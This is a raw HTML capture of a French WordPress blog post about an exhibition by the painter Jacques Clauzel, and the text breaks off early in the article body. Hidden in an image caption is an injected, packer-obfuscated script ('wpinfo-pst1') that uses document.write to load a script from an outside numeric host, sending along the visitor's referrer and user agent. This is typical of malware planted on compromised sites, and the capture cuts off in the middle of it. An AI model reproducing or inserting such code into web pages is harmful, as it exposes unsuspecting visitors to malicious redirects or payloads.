

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/expositions/21532
body_size: 9652
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Jacques Clauzel peintre de l&rsquo;émergence | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/21532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/expositions/21532" />
<link rel='shortlink' href='https://jmdinh.net/?p=21532' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Fexpositions%2F21532" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Fexpositions%2F21532&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-21532 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/international/21518" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/societe/21547" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-21532" class="post-21532 post type-post status-publish format-standard hentry category-actualite-france category-actualite-locale category-agenda category-art category-expositions tag-bioules tag-jacques-clauzel tag-musee-paul-valery tag-sete">
	<header class="entry-header">
		<h1 class="entry-title">Jacques Clauzel peintre de l&rsquo;émergence</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/expositions/21532" title="17:05" rel="bookmark"><time class="entry-date" datetime="2014-12-13T17:05:40+01:00">13 décembre 2014</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="attachment_21535" style="width: 3500px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-x-158-cm.jpg"><img aria-describedby="caption-attachment-21535" decoding="async" class="size-full wp-image-21535" alt="2013, acrylique sur papier kraft, 220 x 158 cm" src="http://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-x-158-cm.jpg" width="3490" height="4882" srcset="https://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-x-158-cm.jpg 3490w, https://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-x-158-cm-35x50.jpg 35w, https://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-x-158-cm-214x300.jpg 214w, https://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-x-158-cm-732x1024.jpg 732w" sizes="(max-width: 3490px) 100vw, 3490px" /></a><p id="caption-attachment-21535" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n 